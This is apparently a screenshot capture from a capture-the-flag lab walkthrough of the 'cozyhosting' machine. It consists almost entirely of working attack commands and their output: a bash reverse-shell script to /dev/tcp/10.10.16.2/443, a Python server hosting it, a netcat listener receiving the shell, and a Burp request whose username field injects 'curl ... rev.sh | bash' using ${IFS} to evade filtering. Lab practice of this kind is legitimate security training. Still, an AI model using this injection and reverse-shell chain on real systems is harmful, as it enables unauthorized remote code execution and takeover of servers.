 ❯ catnp rev.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.2/443 0>&1'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [05/Feb/2025 07:03:18] "GET /rev.sh HTTP/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.230] 37104
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
Dashboard Target Proxy Intruder Repeater Colla
Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=localhost&username=
gzzcoo;curl${IFS}http://10.10.16.2/rev.sh${IFS}|bash;#
18
19